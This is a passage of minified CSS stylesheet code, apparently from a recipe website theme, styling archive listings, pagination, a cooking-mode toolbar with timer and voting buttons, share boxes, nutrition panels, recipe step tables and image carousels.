.masonry-item.full .archive-item .archive-item-content-text .read-more-link a{font-size:20px;}.archive-posts .list-items .masonry-item.full .archive-item.full_half{border-bottom:1px dashed rgba(0,0,0,0.2);}.archive-posts .list-items .masonry-item.full .archive-item.full_half:before,.archive-posts .list-items .masonry-item.full .archive-item.full_half:after{content:" ";display:table;}.archive-posts .list-items .masonry-item.full .archive-item.full_half:after{clear:both;}.archive-posts .list-items .masonry-item.full .archive-item.full_half .archive-item-media{width:40%;float:left;}.archive-posts .list-items .masonry-item.full .archive-item.full_half .archive-item-media .archive-item-media-thumbnail{height:300px;}.archive-posts .list-items .masonry-item.full .archive-item.full_half .archive-item-content{width:60%;float:left;padding-left:40px;}.archive-posts .list-items .masonry-item.full .archive-item.full_half .archive-item-content .entry-title{margin-top:0px;font-size:32px;}.archive-posts .list-items .masonry-item.full .archive-item.full_half .archive-item-content .archive-item-content-text{font-size:16px;}.archive-posts .list-items .masonry-item.full .archive-item.full_half .archive-item-content .archive-item-content-text .read-more-link{margin-top:20px;}.archive-posts .list-items .masonry-item.full .archive-item.full_half .archive-item-content .archive-item-content-text .read-more-link a{font-size:16px;}.archive-pagination{border-top:1px dashed rgba(0,0,0,0.1);padding:15px;margin-top:30px;text-align:center;}.archive-pagination:before,.archive-pagination:after{content:" ";display:table;}.archive-pagination:after{clear:both;}.archive-pagination a{margin:0px 10px;display:inline-block;color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;text-transform:uppercase;font-size:18px;}.archive-pagination .archive-pagination-prev{float:left;}.archive-pagination .archive-pagination-prev a:before{margin-right:10px;content:"\f053";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(0,0,0,0.8);font-size:14px;}.archive-pagination .archive-pagination-next{float:right;}.archive-pagination .archive-pagination-next a:after{margin-left:10px;content:"\f054";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(0,0,0,0.8);font-size:14px;}.fader-activator .image-fader{display:none;}.with-animations .fader-activator .image-fader{position:absolute;top:10px;left:10px;right:10px;bottom:10px;background-color:rgba(255,255,255,0.3);border-radius:6px;display:block;opacity:0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transform:scale(0.4) rotate(50deg);-moz-transform:scale(0.4) rotate(50deg);-ms-transform:scale(0.4) rotate(50deg);-o-transform:scale(0.4) rotate(50deg);z-index:2;}.with-animations .fader-activator .image-fader.lighter{background-color:rgba(255,255,255,0.2);}.with-animations .fader-activator .image-fader.lighter .hover-icon-w{text-shadow:2px 2px 6px rgba(0,0,0,0.4);}.with-animations .fader-activator .hover-icon-w{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,30px);-moz-transform:translate(-50%,30px);-ms-transform:translate(-50%,30px);-o-transform:translate(-50%,30px);color:#fff;font-size:40px;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.with-animations .fader-activator:hover .image-fader{opacity:1;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);}.with-animations .fader-activator:hover .hover-icon-w{-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);}.review-images{padding-top:20px;}.review-images:before,.review-images:after{content:" ";display:table;}.review-images:after{clear:both;}.review-images .review-image{width:25%;float:left;padding:5px;}.review-images .review-image img{border-radius:6px;max-width:100%;height:auto;display:block;}.recipe-big-titled-header-box{background-color:#fff;}.recipe-big-titled-header-box .recipe-big-titled-header-image{position:relative;}.recipe-big-titled-header-box .recipe-big-titled-header-image .recipe-big-titled-header-fader{position:absolute;top:0px;left:0px;bottom:0px;right:0px;z-index:1;background-color:rgba(0,0,0,0.4);}.recipe-big-titled-header-box .recipe-big-titled-header-image h1{margin:0px;z-index:2;font-size:80px;position:absolute;top:50%;left:50%;text-align:center;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);color:#fff;text-shadow:1px 1px 7px rgba(0,0,0,0.9);width:80%;line-height:1;}.recipe-big-titled-header-box .recipe-big-titled-header-image h1 .recipe-header-image-sub-title{display:inline-block;border-top:2px solid rgba(255,255,255,0.8);padding-top:10px;font-size:30px;color:rgba(255,255,255,0.8);text-transform:uppercase;text-shadow:1px 1px 3px rgba(0,0,0,0.9);}.recipe-floating-box{display:flex;align-items:center;justify-content:space-between;position:fixed;bottom:0px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);background-color:#000;border-radius:6px 6px 0px 0px;z-index:9999;width:1150px;}.recipe-floating-box:before,.recipe-floating-box:after{content:" ";display:table;}.recipe-floating-box:after{clear:both;}.cooking-mode-btn-w{padding:8px 12px;line-height:30px;}.cooking-mode-btn-w .cooking-mode-btn{border-radius:4px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;float:left;display:block;text-transform:uppercase;line-height:30px;background-color:#dd2c2c;border:1px solid #dd2c2c;padding:0px 10px;}.cooking-mode-btn-w .cooking-mode-btn .os-icon{display:inline-block;vertical-align:middle;font-size:18px;margin-right:10px;color:#fff;border-right:1px solid rgba(255,255,255,0.3);padding-right:10px;}.cooking-mode-btn-w .cooking-mode-btn span{vertical-align:middle;display:inline-block;color:#fff;}.print-share-recipe-btn-w{padding:8px 20px;line-height:30px;border-left:1px solid rgba(255,255,255,0.4);border-right:1px solid rgba(255,255,255,0.4);}.print-share-recipe-btn-w .print-recipe-btn,.print-share-recipe-btn-w .share-recipe-btn{color:#fff;border:1px solid #555;border-radius:6px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;text-transform:uppercase;vertical-align:middle;display:block;float:left;padding:0px 15px;}.print-share-recipe-btn-w .share-recipe-btn{margin-left:15px;}.print-share-recipe-btn-w .os-icon{margin-right:10px;font-size:18px;vertical-align:middle;display:inline-block;}.print-share-recipe-btn-w span{display:inline-block;vertical-align:middle;}.timer-w{color:#fff;padding:8px 12px;line-height:30px;}.timer-w .os-icon{margin-right:10px;font-size:18px;vertical-align:middle;}.timer-w .timer-counter{display:none;}.timer-w button{display:inline-block;border:none;background-color:#2c77dd;border:1px solid #2c77dd;color:#fff;border-radius:6px;padding:0px 10px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;line-height:30px;font-size:18px;text-transform:uppercase;vertical-align:middle;}.timer-w #timer-minutes{vertical-align:middle;background-color:#444;border-radius:6px;border:1px solid #777;width:100px;text-align:center;padding:0px 10px;padding-right:55px;display:inline-block;font-size:14px;}.timer-w .timer-counter.is-countdown{margin-right:10px;background-color:#333;border-radius:6px;padding:0px 10px;}.timer-w label{vertical-align:middle;line-height:30px;margin-left:-55px;margin-right:20px;color:#aaa;border-left:1px solid rgba(0,0,0,0.5);padding-left:10px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;}.timer-w #pause-resume-timer-btn{margin-right:5px;display:none;}.timer-w #stop-timer-btn{background-color:#2c77dc;display:none;}.timer-w.is-counting #timer-minutes,.timer-w.is-counting #start-timer-btn,.timer-w.is-counting label{display:none;}.timer-w.is-counting .timer-counter,.timer-w.is-counting #pause-resume-timer-btn,.timer-w.is-counting #stop-timer-btn{display:inline-block;}.timer-w.is-counting #stop-timer-btn{background-color:#dc2c2c;border-color:#dc2c2c;}.timer-w.counter-stopped #stop-timer-btn{display:inline-block;}.thumbs-votes-w{border-left:1px solid rgba(255,255,255,0.4);border-right:1px solid rgba(255,255,255,0.4);padding:8px 20px;line-height:30px;}.thumbs-votes-w a{color:#fff;display:inline-block;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.thumbs-votes-w a span{font-size:18px;margin-right:30px;vertical-align:middle;color:#eee;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;}.thumbs-votes-w a .os-icon{vertical-align:middle;font-size:24px;margin-right:7px;}.thumbs-votes-w a.user_vote_like .os-icon{color:#b2c89a;}.thumbs-votes-w a.user_vote_dislike .os-icon{color:#d8a9a5;}.thumbs-votes-w a:hover{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);}.thumbs-votes-w a.rotated span{margin-right:0px;}.recipe-floating-box .add-to-meal-plan-btn-w{padding:8px 12px;line-height:30px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;text-transform:uppercase;vertical-align:middle;}.recipe-floating-box .add-to-meal-plan-btn-w .add-to-mean-plan-btn{padding:0px 10px;border:none;margin:0px;}.recipe-floating-box .add-to-meal-plan-btn-w i{font-size:18px;}.single-content .cooking-mode-close-btn-w{display:none;}.single-content-self img{max-width:100%;height:auto;}.full-screen-share-box{position:fixed;z-index:9998;top:0px;left:0px;right:0px;bottom:0px;background-color:rgba(215,239,233,0.5);overflow-y:scroll;}.full-screen-share-box .post-share-box{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);background-color:rgba(255,255,255,0.95);padding:80px 120px;-webkit-box-shadow:0 0 40px 0px rgba(0,0,0,0.1);box-shadow:0 0 40px 0px rgba(0,0,0,0.1);}.full-screen-share-box .post-share-box .psb-close{font-size:35px;right:30px;}.cooking-mode-w{display:none;position:fixed;z-index:9999;top:0px;left:0px;right:0px;bottom:0px;background-color:#fff;overflow-y:scroll;}.cooking-mode-w .add-to-mean-plan-btn{display:none;}.cooking-mode-w .single-sharing-box{position:fixed;top:50%;right:0px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.cooking-mode-w .cooking-mode-i{position:relative;width:800px;margin:0px auto;padding:100px 0px;font-size:19px;}.cooking-mode-w .cooking-mode-i h2{font-size:38px;margin-top:40px;margin-bottom:50px;}.cooking-mode-w .cooking-mode-close-btn-w{display:block;position:fixed;right:80px;top:50px;}.cooking-mode-w .cooking-mode-close-btn-w .cooking-mode-close-btn{color:rgba(0,0,0,0.5);font-size:70px;}.cooking-mode-w .cooking-mode-close-btn-w .cooking-mode-close-btn:hover{color:#000;}.osetin-vote-count.hidden{display:none;}.osetin-vote-has-voted i.os-icon{color:#e74343;}.single article.post .content-link-pages,.single article.page .content-link-pages{border-top:1px dashed rgba(0,0,0,0.2);padding-top:20px;margin-top:20px;}.single article.post .content-link-pages a,.single article.post .content-link-pages > span,.single article.page .content-link-pages a,.single article.page .content-link-pages > span{font-size:16px;color:rgba(0,0,0,0.8);padding:5px 12px;border:1px solid rgba(0,0,0,0.4);border-radius:6px;display:inline-block;margin:0px 5px 5px 0px;}.single article.post .content-link-pages > span,.single article.page .content-link-pages > span{border-color:rgba(0,0,0,0.1);}.single article.post .single-post-about-author,.single article.page .single-post-about-author{margin-top:20px;}.single article.post .single-post-meta,.single article.page .single-post-meta{padding-bottom:10px;margin-bottom:2em;margin-top:10px;border-bottom:1px dashed rgba(0,0,0,0.3);font-size:14px;}.single article.post .single-post-meta .post-date,.single article.page .single-post-meta .post-date{display:inline-block;padding:8px 0px;}.single article.post .single-post-meta .post-author,.single article.page .single-post-meta .post-author{display:inline-block;padding:8px 0px;}.single article.post .single-post-meta .post-categories-w,.single article.page .single-post-meta .post-categories-w{border-left:1px dashed rgba(0,0,0,0.1);display:inline-block;padding-left:15px;margin-left:15px;}.single article.post .single-post-meta .post-categories-w:before,.single article.post .single-post-meta .post-categories-w:after,.single article.page .single-post-meta .post-categories-w:before,.single article.page .single-post-meta .post-categories-w:after{content:" ";display:table;}.single article.post .single-post-meta .post-categories-w:after,.single article.page .single-post-meta .post-categories-w:after{clear:both;}.single article.post .single-post-meta .post-categories-w .post-categories-label,.single article.page .single-post-meta .post-categories-w .post-categories-label{display:inline-block;margin:5px 10px 5px 0px;padding:3px 0px;}.single article.post .single-post-meta .post-categories,.single article.page .single-post-meta .post-categories{display:inline-block;list-style:none;margin:0px;padding:0px;}.single article.post .single-post-meta .post-categories li,.single article.page .single-post-meta .post-categories li{display:inline-block;margin:5px 5px 5px 0px;}.single article.post .single-post-meta .post-categories li a,.single article.page .single-post-meta .post-categories li a{display:inline-block;color:rgba(0,0,0,0.8);background-color:#fdf7e6;padding:3px 6px;}.single article.post .single-post-tags,.single article.page .single-post-tags{border-top:1px dashed rgba(0,0,0,0.5);padding:20px;padding-left:60px;margin-top:2em;position:relative;}.single article.post .single-post-tags .os-icon,.single article.page .single-post-tags .os-icon{position:absolute;color:rgba(0,0,0,0.2);font-size:30px;left:5px;top:20px;}.single article.post .single-post-tags ul,.single article.page .single-post-tags ul{list-style:none;margin:0px;padding:0px;}.single article.post .single-post-tags ul li,.single article.page .single-post-tags ul li{display:inline-block;margin:5px 5px 5px 0px;font-size:12px;}.single article.post .single-post-tags ul li a,.single article.page .single-post-tags ul li a{color:rgba(0,0,0,0.8);display:inline-block;background-color:#e9f4fb;border-radius:6px;padding:3px 6px;}.single article.post .single-post-tags ul li a:hover,.single article.page .single-post-tags ul li a:hover{text-decoration:none;background-color:#111;color:#fff;}.single-big-media{background-color:#fff;}.single-big-media .single-main-media{text-align:center;padding:10px;border-top:1px solid rgba(0,0,0,0.1);}.single-big-media .single-main-media .arve-wrapper{margin-bottom:0px;}.single-big-media .single-main-media img{display:inline-block;max-width:100%;height:auto;border-radius:6px;}.big-meta-box{border-top:1px solid rgba(0,0,0,0.1);background-color:#fff;padding:20px 0px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:22px;}.big-meta-box ul{list-style:none;margin:0px;padding:0px;text-align:center;}.big-meta-box ul li{display:inline-block;padding:5px 25px;border-right:1px solid rgba(0,0,0,0.1);}.big-meta-box ul li a{color:rgba(0,0,0,0.8);}.big-meta-box ul li i{margin-right:10px;}.big-meta-box ul li:last-child{margin-right:0px;border-right:none;}.big-meta-box ul li .review-stars-w{display:inline-block;vertical-align:top;}.big-meta-box ul li .review-stars-w .os-icon{font-size:15px;margin-right:7px;}.big-meta-box ul li .review-stars-w .os-icon.rating-star-on{color:#f8c100;}.big-meta-box ul li .review-stars-w .os-icon.rating-star-off{color:#a3a3a3;}.big-meta-box ul li .single-meta-total-reviews{vertical-align:middle;color:rgba(0,0,0,0.4);font-size:16px;}.side-meta-box{border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1);padding:20px 0px;margin-bottom:20px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:24px;}.side-meta-box ul{list-style:none;margin:0px;padding:0px;text-align:center;}.side-meta-box ul li{display:inline-block;padding:5px 25px;border-right:1px solid rgba(0,0,0,0.1);}.side-meta-box ul li a{color:rgba(0,0,0,0.8);}.side-meta-box ul li i{margin-right:10px;}.side-meta-box ul li:last-child{margin-right:0px;border-right:none;}.post-share-box{background-color:#eff5f8;padding:30px;padding-top:20px;position:relative;margin-bottom:20px;text-align:center;display:none;border-radius:6px;}.post-share-box .psb-close{position:absolute;right:20px;top:20px;color:rgba(0,0,0,0.6);-webkit-transition:all 0.5s ease;transition:all 0.5s ease;font-size:18px;}.post-share-box .psb-close:hover{cursor:pointer;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);}.post-share-box .post-share-header{border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:20px;margin-top:0px;margin-bottom:20px;}.post-share-box .psb-links{text-align:center;}.post-share-box .psb-links .psb-link{width:60px;height:60px;padding:10px;margin:0px 5px;display:inline-block;color:#fff;text-align:center;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;text-decoration:none !important;-webkit-opacity:0.8;-moz-opacity:0.8;opacity:0.8;}.post-share-box .psb-links .psb-link i{font-size:32px;line-height:40px;}.post-share-box .psb-links .psb-link.psb-facebook{background-color:#3b5998;}.post-share-box .psb-links .psb-link.psb-twitter{background-color:#5ea9dd;}.post-share-box .psb-links .psb-link.psb-pinterest{background-color:#cc2026;}.post-share-box .psb-links .psb-link.psb-mail{background-color:#272727;}.post-share-box .psb-links .psb-link:hover{text-decoration:none;cursor:pointer;-webkit-opacity:1;-moz-opacity:1;opacity:1;}.post-share-box .psb-url{margin-top:30px;}.post-share-box .psb-url .psb-url-heading{font-size:10px;color:rgba(0,0,0,0.5);text-transform:uppercase;margin-bottom:5px;text-align:center;}.post-share-box .psb-url .psb-url-input{display:block;padding:5px;border:1px solid rgba(0,0,0,0.2);font-size:14px;color:rgba(0,0,0,0.6);width:100%;text-align:center;}.single-panel{background-color:#fff;display:table;table-layout:fixed;border-top:1px solid rgba(0,0,0,0.1);}.single-panel .single-panel-main{display:table-cell;vertical-align:top;width:55%;padding:50px;position:relative;}.single-panel .single-panel-main .edit-post-link{position:absolute;top:5px;right:5px;}.single-panel .single-panel-main .edit-post-link a{display:inline-block;padding:5px 10px;background-color:#ae2b2b;color:#fff;text-transform:uppercase;font-size:11px;}.single-panel .single-panel-main .single-title{text-align:center;border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:30px;padding-top:20px;}.single-panel .single-panel-main .single-title h1{font-size:61px;}.single-panel .single-panel-main .single-title h3{text-transform:uppercase;color:rgba(128,128,128,0.9);margin-top:10px;}.single-panel .single-panel-main .quick-description-quote{font-size:27px;line-height:1.4;padding:70px 80px;font-style:italic;position:relative;z-index:1;text-align:center;}.single-panel .single-panel-main .quick-description-quote:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:40px;top:30px;content:"\f10d";font-size:150px;color:#f7f6ee;z-index:-1;}.single-panel .single-panel-main .quick-description-quote:after{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;bottom:30px;right:40px;content:"\f10e";font-size:150px;color:#f7f6ee;z-index:-1;}.single-panel .single-panel-main .quick-description-quote.position-single:before{left:10px;}.single-panel .single-panel-main .quick-description-quote.position-single:after{right:10px;}.single-panel .single-panel-main .single-recipe-custom-taxonomies{border-bottom:1px dashed rgba(0,0,0,0.1);padding-bottom:10px;padding-top:10px;}.single-panel .single-panel-main .single-recipe-custom-taxonomies.position-single{border-top:1px dashed rgba(0,0,0,0.1);padding:10px 40px;}.single-panel .single-panel-main .single-recipe-custom-taxonomies:before,.single-panel .single-panel-main .single-recipe-custom-taxonomies:after{content:" ";display:table;}.single-panel .single-panel-main .single-recipe-custom-taxonomies:after{clear:both;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-features{float:left;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-features .single-recipe-features-header{float:left;margin-right:20px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;color:rgba(0,0,0,0.4);text-transform:uppercase;padding:3px 0px;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-features ul{list-style:none;float:right;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-features ul li{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;text-transform:uppercase;float:left;margin-right:15px;position:relative;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-features ul li img{height:25px;width:auto;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines{float:right;margin-left:50px;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines .single-recipe-cuisines-header{float:left;margin-right:0px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;color:rgba(0,0,0,0.4);text-transform:uppercase;padding:3px 0px;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines ul{list-style:none;float:left;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines ul li{float:left;margin-left:10px;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines a{float:left;text-decoration:none;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;color:rgba(0,0,0,0.9);text-transform:uppercase;font-size:16px;position:relative;display:inline-block;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines a .single-recipe-cuisine-label{padding:3px 12px;line-height:20px;vertical-align:middle;border:1px solid rgba(0,0,0,0.8);border-radius:4px;margin-right:5px;display:block;float:left;display:none;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines a .single-recipe-cuisine-image{float:left;vertical-align:middle;line-height:24px;display:block;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines a .single-recipe-cuisine-image img{height:20px;width:auto;vertical-align:middle;}.single-panel .single-panel-main .single-meta{background-color:#ecf6f6;padding:10px 0px;margin-bottom:60px;border-radius:6px;}.single-panel .single-panel-main .single-meta ul{list-style:none;padding:0px;text-align:center;}.single-panel .single-panel-main .single-meta ul li{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:24px;display:inline-block;border-right:1px solid rgba(0,0,0,0.1);padding:10px 30px;}.single-panel .single-panel-main .single-meta ul li:first-child{border-left:none;}.single-panel .single-panel-main .single-meta ul li:last-child{border-right:none;}.single-panel .single-panel-main .single-meta ul li .os-icon{margin-right:15px;font-size:28px;vertical-align:middle;}.single-panel .single-panel-main .single-meta ul li span{vertical-align:middle;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom{background-color:#f2f4f5;text-transform:uppercase;margin-top:50px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom ul li{font-size:19px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom ul li .os-icon{color:rgba(0,0,0,0.5);font-size:16px;line-height:32px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom ul li.social-bottom-comments .os-icon{font-size:24px;color:#000;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom ul li.social-bottom-author{padding:0px 0px 0px 20px;line-height:50px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom ul li.social-bottom-author a{vertical-align:middle;display:inline-block;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom ul li.social-bottom-author a img{vertical-align:middle;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom img{border-radius:50%;margin-right:10px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom a{color:rgba(0,0,0,0.8);}.single-panel .single-panel-main .single-meta.single-meta-at-bottom .social-links .os-icon{font-size:25px;margin-right:2px;color:rgba(0,0,0,0.8);}.single-panel .single-panel-details{display:table-cell;vertical-align:top;width:45%;border-right:1px solid rgba(0,0,0,0.1);padding:50px;position:relative;}.single-panel .single-panel-details .single-panel-details-i{-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.single-panel .single-panel-details img{max-width:100%;height:auto;}.single-panel .single-panel-details .magic-box-w{padding-top:50px;}.single-panel .single-panel-details .magic-box-w img{max-width:100%;height:auto;}.single-panel .single-panel-details .magic-box-w:first-child{padding-top:0px;}.single-panel .single-main-media{margin-bottom:40px;}.single-content{padding:0px 40px;position:relative;}.single-content h2{margin-top:60px;}.single-recipe-bookmark-box .bookmark-label{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;color:#aab9c3;margin-bottom:5px;}.single-ingredients,.single-nutritions,.single-recipe-bookmark-box{position:relative;}.single-ingredients .close-btn,.single-nutritions .close-btn,.single-recipe-bookmark-box .close-btn{display:none;font-size:18px;color:rgba(0,0,0,0.7);position:absolute;right:22px;top:22px;}.single-nutritions{background-color:#e5f3eb;padding:40px 60px;border-radius:6px;margin-bottom:40px;}.single-nutritions h3{font-size:34px;padding-bottom:30px;margin-bottom:30px;border-bottom:1px dashed rgba(0,0,0,0.1);}.single-nutritions h3 i{margin-right:25px;font-size:30px;}.single-nutritions .single-nutritions-list{text-align:center;margin:0px -8%;}.single-nutritions .single-nutritions-list .single-nutrition{display:inline-block;width:25%;margin:2%;background-color:rgba(255,255,255,0.5);padding:10px;border-radius:6px;}.single-nutritions .single-nutritions-list .single-nutrition .single-nutrition-value{font-size:27px;font-weight:700;color:rgba(0,0,0,0.7);}.single-nutritions .single-nutritions-list .single-nutrition .single-nutrition-name{margin-top:5px;padding-top:10px;border-top:1px solid rgba(0,0,0,0.1);color:rgba(0,0,0,0.4);}.single-steps table.recipe-steps-table{table-layout:fixed;width:100%;}.single-steps table.recipe-steps-table tr{border-bottom:1px solid rgba(0,0,0,0.1);}.single-steps table.recipe-steps-table tr td{vertical-align:top;}.single-steps table.recipe-steps-table tr:last-child{border-bottom:none;}.single-steps .single-step-title{font-size:21px;padding-bottom:10px;margin-bottom:20px;border-bottom:1px solid rgba(0,0,0,0.1);text-transform:uppercase;}.single-steps .single-step-description{padding-bottom:40px;padding-top:40px;padding-left:40px;}.single-steps .single-step-description .single-step-description-i{position:relative;}.single-steps .single-step-number{padding-top:40px;width:80px;text-align:center;}.single-steps .single-step-number .single-step-number-i{cursor:pointer;border-radius:6px;padding:5px 0px 7px 0px;border:1px solid #f9f9f9;background-color:#f9f9f9;}.single-steps .single-step-number .single-step-number-i:hover{border-color:#ccc;background-color:#fff;}.single-steps .single-step-number .single-step-number-i:hover .single-step-control{border-top-color:#ccc;}.single-steps .single-step-number .single-step-duration{margin-top:30px;background-color:#cf2b55;color:#fff;padding:4px 5px;text-align:center;border-radius:4px;font-size:12px;vertical-align:middle;}.single-steps .single-step-number .single-step-duration i.os-icon{margin-right:3px;font-size:18px;vertical-align:middle;}.single-steps .single-step-number .single-step-number-value{font-size:48px;line-height:62px;font-weight:700;color:rgba(0,0,0,0.1);}.single-steps .single-step-number .single-step-control{border-top:1px solid rgba(0,0,0,0.05);padding-top:7px;margin-top:3px;}.single-steps .single-step-number .single-step-control i.os-icon{font-size:16px;color:rgba(0,0,0,0.8);}.single-steps .single-step-number .single-step-control .single-step-complete-label{font-size:18px;display:inline-block;margin-left:5px;text-transform:uppercase;color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;}.single-steps .single-step-media{list-style:none;padding:0px;margin:0px;margin-bottom:30px;}.single-steps .single-step-media:before,.single-steps .single-step-media:after{content:" ";display:table;}.single-steps .single-step-media:after{clear:both;}.single-steps .single-step-media li{float:left;width:25%;padding-right:5px;padding-bottom:5px;}.single-steps .single-step-media li img{max-width:100%;height:auto;}.single-steps .single-step-media.single-media-1-image li{width:100%;}.single-steps .single-step-media.single-media-2-image li{width:50%;}.single-steps .single-step-media.single-media-3-image li{width:33%;}.single-steps .single-step-media.single-media-4-image li{width:25%;}.single-steps .single-step-media.single-media-5-image li{width:20%;}.single-steps tr.step-off .single-step-number-i{background-color:#fff;border-color:#bbb;}.single-steps tr.step-off .single-step-number-i:hover{border-color:#bbb;}.single-steps tr.step-off .single-step-number-i:hover .single-step-control{border-top:1px solid #bbb;}.single-steps tr.step-off .single-step-number-i .single-step-control{border-top:1px solid #ccc;}.single-steps tr.step-off .single-step-number-i .single-step-control i.os-icon{color:#327e53;}.single-steps tr.step-off .single-step-description-i{max-height:200px;overflow:hidden;}.single-steps tr.step-off .single-step-description-i .step-off-fader{background-image:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#fff 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffffff', GradientType=0);position:absolute;top:0px;left:0px;right:0px;bottom:0px;}.single-main-media{text-align:center;}.single-main-media .single-main-media-image-w{position:relative;cursor:pointer;display:none;}.single-main-media .single-main-media-image-w .image-fader{display:none !important;}.single-main-media .single-main-media-image-w.active{display:block;}.single-main-media .single-main-media-image-w.has-gallery{margin:0px 5px 10px 5px;}.single-main-media .single-main-media-image-w:hover .gif-label{opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);}.single-main-media .single-main-media-image-w .gif-label{position:absolute;top:10px;right:10px;padding:3px 8px;border-radius:4px;background-color:#0bc3ab;color:#fff;font-size:18px;font-weight:400;z-index:3;font-family:'Yanone Kaffeesatz', sans-serif;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.single-main-media .single-main-media-image-w .gif-label .os-icon{display:inline-block;margin-right:7px;vertical-align:middle;font-size:24px;}.single-main-media .single-main-media-image-w .gif-label span{display:inline-block;vertical-align:middle;}.single-main-media img{display:block;max-width:100%;height:auto;border-radius:6px;}.single-main-media .owl-carousel{position:relative;}.single-main-media .owl-controls .owl-nav .owl-prev,.single-main-media .owl-controls .owl-nav .owl-next{background-color:#fff;padding:8px 12px;color:#000;border-radius:6px;text-align:center;transform:translateZ(0);}.single-main-media .owl-controls .owl-nav .owl-prev i,.single-main-media .owl-controls .owl-nav .owl-next i{vertical-align:middle;}.single-main-media .owl-controls .owl-nav .owl-prev{position:absolute;left:-40px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);padding-right:14px;}.single-main-media .owl-controls .owl-nav .owl-next{position:absolute;right:-40px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);padding-left:14px;}.single-post-gallery-images{margin-top:5px;}.single-post-gallery-images 